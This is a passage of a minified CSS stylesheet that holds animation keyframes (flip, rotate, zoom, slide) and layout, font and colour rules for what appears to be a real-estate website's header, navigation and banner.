.95);transform: perspective(400px) scale3d(.95, .95, .95) }to {-webkit-transform: perspective(400px);transform: perspective(400px);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }}@keyframes flip {0% {-webkit-transform: perspective(400px) rotateY(-1turn);transform: perspective(400px) rotateY(-1turn) }0%, 40% {-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out }40% {-webkit-transform: perspective(400px) translateZ(150px) rotateY(-190deg);transform: perspective(400px) translateZ(150px) rotateY(-190deg) }50% {-webkit-transform: perspective(400px) translateZ(150px) rotateY(-170deg);transform: perspective(400px) translateZ(150px) rotateY(-170deg) }50%, 80% {-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }80% {-webkit-transform: perspective(400px) scale3d(.95, .95, .95);transform: perspective(400px) scale3d(.95, .95, .95) }to {-webkit-transform: perspective(400px);transform: perspective(400px);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }}.animated.flip {-webkit-backface-visibility: visible;backface-visibility: visible;-webkit-animation-name: flip;animation-name: flip }@-webkit-keyframes flipInX {0% {-webkit-transform: perspective(400px) rotateX(90deg);transform: perspective(400px) rotateX(90deg);opacity: 0 }0%, 40% {-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }40% {-webkit-transform: perspective(400px) rotateX(-20deg);transform: perspective(400px) rotateX(-20deg) }60% {-webkit-transform: perspective(400px) rotateX(10deg);transform: perspective(400px) rotateX(10deg);opacity: 1 }80% {-webkit-transform: perspective(400px) rotateX(-5deg);transform: perspective(400px) rotateX(-5deg) }to {-webkit-transform: perspective(400px);transform: perspective(400px) }}@keyframes flipInX {0% {-webkit-transform: perspective(400px) rotateX(90deg);transform: perspective(400px) rotateX(90deg);opacity: 0 }0%, 40% {-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }40% {-webkit-transform: perspective(400px) rotateX(-20deg);transform: perspective(400px) rotateX(-20deg) }60% {-webkit-transform: perspective(400px) rotateX(10deg);transform: perspective(400px) rotateX(10deg);opacity: 1 }80% {-webkit-transform: perspective(400px) rotateX(-5deg);transform: perspective(400px) rotateX(-5deg) }to {-webkit-transform: perspective(400px);transform: perspective(400px) }}.flipInX {-webkit-backface-visibility: visible !important;backface-visibility: visible !important;-webkit-animation-name: flipInX;animation-name: flipInX }@-webkit-keyframes flipInY {0% {-webkit-transform: perspective(400px) rotateY(90deg);transform: perspective(400px) rotateY(90deg);opacity: 0 }0%, 40% {-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }40% {-webkit-transform: perspective(400px) rotateY(-20deg);transform: perspective(400px) rotateY(-20deg) }60% {-webkit-transform: perspective(400px) rotateY(10deg);transform: perspective(400px) rotateY(10deg);opacity: 1 }80% {-webkit-transform: perspective(400px) rotateY(-5deg);transform: perspective(400px) rotateY(-5deg) }to {-webkit-transform: perspective(400px);transform: perspective(400px) }}@keyframes flipInY {0% {-webkit-transform: perspective(400px) rotateY(90deg);transform: perspective(400px) rotateY(90deg);opacity: 0 }0%, 40% {-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }40% {-webkit-transform: perspective(400px) rotateY(-20deg);transform: perspective(400px) rotateY(-20deg) }60% {-webkit-transform: perspective(400px) rotateY(10deg);transform: perspective(400px) rotateY(10deg);opacity: 1 }80% {-webkit-transform: perspective(400px) rotateY(-5deg);transform: perspective(400px) rotateY(-5deg) }to {-webkit-transform: perspective(400px);transform: perspective(400px) }}.flipInY {-webkit-backface-visibility: visible !important;backface-visibility: visible !important;-webkit-animation-name: flipInY;animation-name: flipInY }@-webkit-keyframes flipOutX {0% {-webkit-transform: perspective(400px);transform: perspective(400px) }30% {-webkit-transform: perspective(400px) rotateX(-20deg);transform: perspective(400px) rotateX(-20deg);opacity: 1 }to {-webkit-transform: perspective(400px) rotateX(90deg);transform: perspective(400px) rotateX(90deg);opacity: 0 }}@keyframes flipOutX {0% {-webkit-transform: perspective(400px);transform: perspective(400px) }30% {-webkit-transform: perspective(400px) rotateX(-20deg);transform: perspective(400px) rotateX(-20deg);opacity: 1 }to {-webkit-transform: perspective(400px) rotateX(90deg);transform: perspective(400px) rotateX(90deg);opacity: 0 }}.flipOutX {-webkit-animation-name: flipOutX;animation-name: flipOutX;-webkit-backface-visibility: visible !important;backface-visibility: visible !important }@-webkit-keyframes flipOutY {0% {-webkit-transform: perspective(400px);transform: perspective(400px) }30% {-webkit-transform: perspective(400px) rotateY(-15deg);transform: perspective(400px) rotateY(-15deg);opacity: 1 }to {-webkit-transform: perspective(400px) rotateY(90deg);transform: perspective(400px) rotateY(90deg);opacity: 0 }}@keyframes flipOutY {0% {-webkit-transform: perspective(400px);transform: perspective(400px) }30% {-webkit-transform: perspective(400px) rotateY(-15deg);transform: perspective(400px) rotateY(-15deg);opacity: 1 }to {-webkit-transform: perspective(400px) rotateY(90deg);transform: perspective(400px) rotateY(90deg);opacity: 0 }}.flipOutY {-webkit-backface-visibility: visible !important;backface-visibility: visible !important;-webkit-animation-name: flipOutY;animation-name: flipOutY }@-webkit-keyframes lightSpeedIn {0% {-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);transform: translate3d(100%, 0, 0) skewX(-30deg);opacity: 0 }60% {-webkit-transform: skewX(20deg);transform: skewX(20deg) }60%, 80% {opacity: 1 }80% {-webkit-transform: skewX(-5deg);transform: skewX(-5deg) }to {-webkit-transform: none;transform: none;opacity: 1 }}@keyframes lightSpeedIn {0% {-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);transform: translate3d(100%, 0, 0) skewX(-30deg);opacity: 0 }60% {-webkit-transform: skewX(20deg);transform: skewX(20deg) }60%, 80% {opacity: 1 }80% {-webkit-transform: skewX(-5deg);transform: skewX(-5deg) }to {-webkit-transform: none;transform: none;opacity: 1 }}.lightSpeedIn {-webkit-animation-name: lightSpeedIn;animation-name: lightSpeedIn;-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out }@-webkit-keyframes lightSpeedOut {0% {opacity: 1 }to {-webkit-transform: translate3d(100%, 0, 0) skewX(30deg);transform: translate3d(100%, 0, 0) skewX(30deg);opacity: 0 }}@keyframes lightSpeedOut {0% {opacity: 1 }to {-webkit-transform: translate3d(100%, 0, 0) skewX(30deg);transform: translate3d(100%, 0, 0) skewX(30deg);opacity: 0 }}.lightSpeedOut {-webkit-animation-name: lightSpeedOut;animation-name: lightSpeedOut;-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }@-webkit-keyframes rotateIn {0% {transform-origin: center;-webkit-transform: rotate(-200deg);transform: rotate(-200deg);opacity: 0 }0%, to {-webkit-transform-origin: center }to {transform-origin: center;-webkit-transform: none;transform: none;opacity: 1 }}@keyframes rotateIn {0% {transform-origin: center;-webkit-transform: rotate(-200deg);transform: rotate(-200deg);opacity: 0 }0%, to {-webkit-transform-origin: center }to {transform-origin: center;-webkit-transform: none;transform: none;opacity: 1 }}.rotateIn {-webkit-animation-name: rotateIn;animation-name: rotateIn }@-webkit-keyframes rotateInDownLeft {0% {transform-origin: left bottom;-webkit-transform: rotate(-45deg);transform: rotate(-45deg);opacity: 0 }0%, to {-webkit-transform-origin: left bottom }to {transform-origin: left bottom;-webkit-transform: none;transform: none;opacity: 1 }}@keyframes rotateInDownLeft {0% {transform-origin: left bottom;-webkit-transform: rotate(-45deg);transform: rotate(-45deg);opacity: 0 }0%, to {-webkit-transform-origin: left bottom }to {transform-origin: left bottom;-webkit-transform: none;transform: none;opacity: 1 }}.rotateInDownLeft {-webkit-animation-name: rotateInDownLeft;animation-name: rotateInDownLeft }@-webkit-keyframes rotateInDownRight {0% {transform-origin: right bottom;-webkit-transform: rotate(45deg);transform: rotate(45deg);opacity: 0 }0%, to {-webkit-transform-origin: right bottom }to {transform-origin: right bottom;-webkit-transform: none;transform: none;opacity: 1 }}@keyframes rotateInDownRight {0% {transform-origin: right bottom;-webkit-transform: rotate(45deg);transform: rotate(45deg);opacity: 0 }0%, to {-webkit-transform-origin: right bottom }to {transform-origin: right bottom;-webkit-transform: none;transform: none;opacity: 1 }}.rotateInDownRight {-webkit-animation-name: rotateInDownRight;animation-name: rotateInDownRight }@-webkit-keyframes rotateInUpLeft {0% {transform-origin: left bottom;-webkit-transform: rotate(45deg);transform: rotate(45deg);opacity: 0 }0%, to {-webkit-transform-origin: left bottom }to {transform-origin: left bottom;-webkit-transform: none;transform: none;opacity: 1 }}@keyframes rotateInUpLeft {0% {transform-origin: left bottom;-webkit-transform: rotate(45deg);transform: rotate(45deg);opacity: 0 }0%, to {-webkit-transform-origin: left bottom }to {transform-origin: left bottom;-webkit-transform: none;transform: none;opacity: 1 }}.rotateInUpLeft {-webkit-animation-name: rotateInUpLeft;animation-name: rotateInUpLeft }@-webkit-keyframes rotateInUpRight {0% {transform-origin: right bottom;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }0%, to {-webkit-transform-origin: right bottom }to {transform-origin: right bottom;-webkit-transform: none;transform: none;opacity: 1 }}@keyframes rotateInUpRight {0% {transform-origin: right bottom;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }0%, to {-webkit-transform-origin: right bottom }to {transform-origin: right bottom;-webkit-transform: none;transform: none;opacity: 1 }}.rotateInUpRight {-webkit-animation-name: rotateInUpRight;animation-name: rotateInUpRight }@-webkit-keyframes rotateOut {0% {transform-origin: center;opacity: 1 }0%, to {-webkit-transform-origin: center }to {transform-origin: center;-webkit-transform: rotate(200deg);transform: rotate(200deg);opacity: 0 }}@keyframes rotateOut {0% {transform-origin: center;opacity: 1 }0%, to {-webkit-transform-origin: center }to {transform-origin: center;-webkit-transform: rotate(200deg);transform: rotate(200deg);opacity: 0 }}.rotateOut {-webkit-animation-name: rotateOut;animation-name: rotateOut }@-webkit-keyframes rotateOutDownLeft {0% {transform-origin: left bottom;opacity: 1 }0%, to {-webkit-transform-origin: left bottom }to {transform-origin: left bottom;-webkit-transform: rotate(45deg);transform: rotate(45deg);opacity: 0 }}@keyframes rotateOutDownLeft {0% {transform-origin: left bottom;opacity: 1 }0%, to {-webkit-transform-origin: left bottom }to {transform-origin: left bottom;-webkit-transform: rotate(45deg);transform: rotate(45deg);opacity: 0 }}.rotateOutDownLeft {-webkit-animation-name: rotateOutDownLeft;animation-name: rotateOutDownLeft }@-webkit-keyframes rotateOutDownRight {0% {transform-origin: right bottom;opacity: 1 }0%, to {-webkit-transform-origin: right bottom }to {transform-origin: right bottom;-webkit-transform: rotate(-45deg);transform: rotate(-45deg);opacity: 0 }}@keyframes rotateOutDownRight {0% {transform-origin: right bottom;opacity: 1 }0%, to {-webkit-transform-origin: right bottom }to {transform-origin: right bottom;-webkit-transform: rotate(-45deg);transform: rotate(-45deg);opacity: 0 }}.rotateOutDownRight {-webkit-animation-name: rotateOutDownRight;animation-name: rotateOutDownRight }@-webkit-keyframes rotateOutUpLeft {0% {transform-origin: left bottom;opacity: 1 }0%, to {-webkit-transform-origin: left bottom }to {transform-origin: left bottom;-webkit-transform: rotate(-45deg);transform: rotate(-45deg);opacity: 0 }}@keyframes rotateOutUpLeft {0% {transform-origin: left bottom;opacity: 1 }0%, to {-webkit-transform-origin: left bottom }to {transform-origin: left bottom;-webkit-transform: rotate(-45deg);transform: rotate(-45deg);opacity: 0 }}.rotateOutUpLeft {-webkit-animation-name: rotateOutUpLeft;animation-name: rotateOutUpLeft }@-webkit-keyframes rotateOutUpRight {0% {transform-origin: right bottom;opacity: 1 }0%, to {-webkit-transform-origin: right bottom }to {transform-origin: right bottom;-webkit-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }}@keyframes rotateOutUpRight {0% {transform-origin: right bottom;opacity: 1 }0%, to {-webkit-transform-origin: right bottom }to {transform-origin: right bottom;-webkit-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }}.rotateOutUpRight {-webkit-animation-name: rotateOutUpRight;animation-name: rotateOutUpRight }@-webkit-keyframes hinge {0% {transform-origin: top left }0%, 20%, 60% {-webkit-transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }20%, 60% {-webkit-transform: rotate(80deg);transform: rotate(80deg);transform-origin: top left }40%, 80% {-webkit-transform: rotate(60deg);transform: rotate(60deg);-webkit-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;opacity: 1 }to {-webkit-transform: translate3d(0, 700px, 0);transform: translate3d(0, 700px, 0);opacity: 0 }}@keyframes hinge {0% {transform-origin: top left }0%, 20%, 60% {-webkit-transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }20%, 60% {-webkit-transform: rotate(80deg);transform: rotate(80deg);transform-origin: top left }40%, 80% {-webkit-transform: rotate(60deg);transform: rotate(60deg);-webkit-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;opacity: 1 }to {-webkit-transform: translate3d(0, 700px, 0);transform: translate3d(0, 700px, 0);opacity: 0 }}.hinge {-webkit-animation-name: hinge;animation-name: hinge }@-webkit-keyframes rollIn {0% {opacity: 0;-webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);transform: translate3d(-100%, 0, 0) rotate(-120deg) }to {opacity: 1;-webkit-transform: none;transform: none }}@keyframes rollIn {0% {opacity: 0;-webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);transform: translate3d(-100%, 0, 0) rotate(-120deg) }to {opacity: 1;-webkit-transform: none;transform: none }}.rollIn {-webkit-animation-name: rollIn;animation-name: rollIn }@-webkit-keyframes rollOut {0% {opacity: 1 }to {opacity: 0;-webkit-transform: translate3d(100%, 0, 0) rotate(120deg);transform: translate3d(100%, 0, 0) rotate(120deg) }}@keyframes rollOut {0% {opacity: 1 }to {opacity: 0;-webkit-transform: translate3d(100%, 0, 0) rotate(120deg);transform: translate3d(100%, 0, 0) rotate(120deg) }}.rollOut {-webkit-animation-name: rollOut;animation-name: rollOut }@-webkit-keyframes zoomIn {0% {opacity: 0;-webkit-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3) }50% {opacity: 1 }}@keyframes zoomIn {0% {opacity: 0;-webkit-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3) }50% {opacity: 1 }}.zoomIn {-webkit-animation-name: zoomIn;animation-name: zoomIn }@-webkit-keyframes zoomInDown {0% {opacity: 0;-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);-webkit-animation-timing-function: cubic-bezier(.55, .055, .675, .19);animation-timing-function: cubic-bezier(.55, .055, .675, .19) }60% {opacity: 1;-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);-webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);animation-timing-function: cubic-bezier(.175, .885, .32, 1) }}@keyframes zoomInDown {0% {opacity: 0;-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);-webkit-animation-timing-function: cubic-bezier(.55, .055, .675, .19);animation-timing-function: cubic-bezier(.55, .055, .675, .19) }60% {opacity: 1;-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);-webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);animation-timing-function: cubic-bezier(.175, .885, .32, 1) }}.zoomInDown {-webkit-animation-name: zoomInDown;animation-name: zoomInDown }@-webkit-keyframes zoomInLeft {0% {opacity: 0;-webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);-webkit-animation-timing-function: cubic-bezier(.55, .055, .675, .19);animation-timing-function: cubic-bezier(.55, .055, .675, .19) }60% {opacity: 1;-webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);-webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);animation-timing-function: cubic-bezier(.175, .885, .32, 1) }}@keyframes zoomInLeft {0% {opacity: 0;-webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);-webkit-animation-timing-function: cubic-bezier(.55, .055, .675, .19);animation-timing-function: cubic-bezier(.55, .055, .675, .19) }60% {opacity: 1;-webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);-webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);animation-timing-function: cubic-bezier(.175, .885, .32, 1) }}.zoomInLeft {-webkit-animation-name: zoomInLeft;animation-name: zoomInLeft }@-webkit-keyframes zoomInRight {0% {opacity: 0;-webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);-webkit-animation-timing-function: cubic-bezier(.55, .055, .675, .19);animation-timing-function: cubic-bezier(.55, .055, .675, .19) }60% {opacity: 1;-webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);-webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);animation-timing-function: cubic-bezier(.175, .885, .32, 1) }}@keyframes zoomInRight {0% {opacity: 0;-webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);-webkit-animation-timing-function: cubic-bezier(.55, .055, .675, .19);animation-timing-function: cubic-bezier(.55, .055, .675, .19) }60% {opacity: 1;-webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);-webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);animation-timing-function: cubic-bezier(.175, .885, .32, 1) }}.zoomInRight {-webkit-animation-name: zoomInRight;animation-name: zoomInRight }@-webkit-keyframes zoomInUp {0% {opacity: 0;-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);-webkit-animation-timing-function: cubic-bezier(.55, .055, .675, .19);animation-timing-function: cubic-bezier(.55, .055, .675, .19) }60% {opacity: 1;-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);-webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);animation-timing-function: cubic-bezier(.175, .885, .32, 1) }}@keyframes zoomInUp {0% {opacity: 0;-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);-webkit-animation-timing-function: cubic-bezier(.55, .055, .675, .19);animation-timing-function: cubic-bezier(.55, .055, .675, .19) }60% {opacity: 1;-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);-webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);animation-timing-function: cubic-bezier(.175, .885, .32, 1) }}.zoomInUp {-webkit-animation-name: zoomInUp;animation-name: zoomInUp }@-webkit-keyframes zoomOut {0% {opacity: 1 }50% {-webkit-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3) }50%, to {opacity: 0 }}@keyframes zoomOut {0% {opacity: 1 }50% {-webkit-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3) }50%, to {opacity: 0 }}.zoomOut {-webkit-animation-name: zoomOut;animation-name: zoomOut }@-webkit-keyframes zoomOutDown {40% {opacity: 1;-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);-webkit-animation-timing-function: cubic-bezier(.55, .055, .675, .19);animation-timing-function: cubic-bezier(.55, .055, .675, .19) }to {opacity: 0;-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);-webkit-transform-origin: center bottom;transform-origin: center bottom;-webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);animation-timing-function: cubic-bezier(.175, .885, .32, 1) }}@keyframes zoomOutDown {40% {opacity: 1;-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);-webkit-animation-timing-function: cubic-bezier(.55, .055, .675, .19);animation-timing-function: cubic-bezier(.55, .055, .675, .19) }to {opacity: 0;-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);-webkit-transform-origin: center bottom;transform-origin: center bottom;-webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);animation-timing-function: cubic-bezier(.175, .885, .32, 1) }}.zoomOutDown {-webkit-animation-name: zoomOutDown;animation-name: zoomOutDown }@-webkit-keyframes zoomOutLeft {40% {opacity: 1;-webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0) }to {opacity: 0;-webkit-transform: scale(.1) translate3d(-2000px, 0, 0);transform: scale(.1) translate3d(-2000px, 0, 0);-webkit-transform-origin: left center;transform-origin: left center }}@keyframes zoomOutLeft {40% {opacity: 1;-webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0) }to {opacity: 0;-webkit-transform: scale(.1) translate3d(-2000px, 0, 0);transform: scale(.1) translate3d(-2000px, 0, 0);-webkit-transform-origin: left center;transform-origin: left center }}.zoomOutLeft {-webkit-animation-name: zoomOutLeft;animation-name: zoomOutLeft }@-webkit-keyframes zoomOutRight {40% {opacity: 1;-webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0) }to {opacity: 0;-webkit-transform: scale(.1) translate3d(2000px, 0, 0);transform: scale(.1) translate3d(2000px, 0, 0);-webkit-transform-origin: right center;transform-origin: right center }}@keyframes zoomOutRight {40% {opacity: 1;-webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0) }to {opacity: 0;-webkit-transform: scale(.1) translate3d(2000px, 0, 0);transform: scale(.1) translate3d(2000px, 0, 0);-webkit-transform-origin: right center;transform-origin: right center }}.zoomOutRight {-webkit-animation-name: zoomOutRight;animation-name: zoomOutRight }@-webkit-keyframes zoomOutUp {40% {opacity: 1;-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);-webkit-animation-timing-function: cubic-bezier(.55, .055, .675, .19);animation-timing-function: cubic-bezier(.55, .055, .675, .19) }to {opacity: 0;-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);-webkit-transform-origin: center bottom;transform-origin: center bottom;-webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);animation-timing-function: cubic-bezier(.175, .885, .32, 1) }}@keyframes zoomOutUp {40% {opacity: 1;-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);-webkit-animation-timing-function: cubic-bezier(.55, .055, .675, .19);animation-timing-function: cubic-bezier(.55, .055, .675, .19) }to {opacity: 0;-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);-webkit-transform-origin: center bottom;transform-origin: center bottom;-webkit-animation-timing-function: cubic-bezier(.175, .885, .32, 1);animation-timing-function: cubic-bezier(.175, .885, .32, 1) }}.zoomOutUp {-webkit-animation-name: zoomOutUp;animation-name: zoomOutUp }@-webkit-keyframes slideInDown {0% {-webkit-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0);visibility: visible }to {-webkit-transform: translateZ(0);transform: translateZ(0) }}@keyframes slideInDown {0% {-webkit-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0);visibility: visible }to {-webkit-transform: translateZ(0);transform: translateZ(0) }}.slideInDown {-webkit-animation-name: slideInDown;animation-name: slideInDown }@-webkit-keyframes slideInLeft {0% {-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);visibility: visible }to {-webkit-transform: translateZ(0);transform: translateZ(0) }}@keyframes slideInLeft {0% {-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);visibility: visible }to {-webkit-transform: translateZ(0);transform: translateZ(0) }}.slideInLeft {-webkit-animation-name: slideInLeft;animation-name: slideInLeft }@-webkit-keyframes slideInRight {0% {-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);visibility: visible }to {-webkit-transform: translateZ(0);transform: translateZ(0) }}@keyframes slideInRight {0% {-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);visibility: visible }to {-webkit-transform: translateZ(0);transform: translateZ(0) }}.slideInRight {-webkit-animation-name: slideInRight;animation-name: slideInRight }@-webkit-keyframes slideInUp {0% {-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0);visibility: visible }to {-webkit-transform: translateZ(0);transform: translateZ(0) }}@keyframes slideInUp {0% {-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0);visibility: visible }to {-webkit-transform: translateZ(0);transform: translateZ(0) }}.slideInUp {-webkit-animation-name: slideInUp;animation-name: slideInUp }@-webkit-keyframes slideOutDown {0% {-webkit-transform: translateZ(0);transform: translateZ(0) }to {visibility: hidden;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0) }}@keyframes slideOutDown {0% {-webkit-transform: translateZ(0);transform: translateZ(0) }to {visibility: hidden;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0) }}.slideOutDown {-webkit-animation-name: slideOutDown;animation-name: slideOutDown }@-webkit-keyframes slideOutLeft {0% {-webkit-transform: translateZ(0);transform: translateZ(0) }to {visibility: hidden;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0) }}@keyframes slideOutLeft {0% {-webkit-transform: translateZ(0);transform: translateZ(0) }to {visibility: hidden;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0) }}.slideOutLeft {-webkit-animation-name: slideOutLeft;animation-name: slideOutLeft }@-webkit-keyframes slideOutRight {0% {-webkit-transform: translateZ(0);transform: translateZ(0) }to {visibility: hidden;-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0) }}@keyframes slideOutRight {0% {-webkit-transform: translateZ(0);transform: translateZ(0) }to {visibility: hidden;-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0) }}.slideOutRight {-webkit-animation-name: slideOutRight;animation-name: slideOutRight }@-webkit-keyframes slideOutUp {0% {-webkit-transform: translateZ(0);transform: translateZ(0) }to {visibility: hidden;-webkit-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0) }}@keyframes slideOutUp {0% {-webkit-transform: translateZ(0);transform: translateZ(0) }to {visibility: hidden;-webkit-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0) }}.slideOutUp {-webkit-animation-name: slideOutUp;animation-name: slideOutUp }@import url('https://fonts.googleapis.com/css?family=Montserrat:400,600');@import url(https://fonts.googleapis.com/css?family=Oswald:400,300|Roboto:400,500|Open+Sans:400,300,600|Raleway:400,600);body {background: transparent;color: #333;font-family: 'Open Sans', sans-serif;font-size: 14px;line-height: 30px }h1, h2, h3, h4, h5, h6 {color: #444;font-family: 'Raleway', sans-serif;font-weight: 500;margin-bottom: 10px }h1 small, h2 small, h3 small, h4 small {color: #ce434a;display: block;font-weight: 400;font-family: 'Raleway', sans-serif }body a {color: #333;transition: all .5s ease 0s }a:focus, a:hover {color: #7c0002;text-decoration: none }.h1, h1 {font-size: 24px }.pad-50 {padding: 50px 0 }.pad-0 {padding: 0 }.pad-l-0 {padding-left: 0 }.pad-r-0 {padding-right: 0 }.block-center {display: block;margin: 0 auto }.text-upper {text-transform: uppercase }.text-cap {text-transform: capitalize }.no-visible {visibility: hidden }.header {background-color: #fff }.topbar {color: #37353d;border-bottom: 1px solid #e5e5e5;font-size: 13px;padding: 6px 0 }.topbar a {color: #37353d;padding: 0 5px;display: inline-block }.topbar a:hover {color: #7c0002 }.icons a {padding: 0 10px }.logo {padding: 15px 0;display: block }.navbar-default {background-color: transparent;border: 0;border-radius: 0;margin-bottom: 0 }.navbar-default .navbar-nav>li>a {color: #37353d;font-family: 'Montserrat', sans-serif;font-size: 13px;padding: 20px 25px;text-transform: uppercase }.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover {color: #7c0002;background-color: transparent }.navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:hover {color: #7c0002;background-color: transparent }.home-banner {background: url('../images/home-banner1.jpg') no-repeat scroll center center / cover }.ban-overlay {background-color: rgba(0, 0, 0, 0.35);height: 500px;padding: 100px 0 }.ban-intro {background-color: rgba(255, 255, 255, 0.95);padding: 25px }.home-banner h3, a.banner-search {background-color: rgba(124, 0, 2, 0.75);margin: 0;padding: 10px 15px;color: #ddd }a.banner-search {background-color: rgba(124, 0, 2, 0.65);font-family: 'Raleway', sans-serif;font-size: 14px;margin: 0;padding: 10px 15px;color: #fff;display: block;outline: 0 }.thumbnail.property {border: 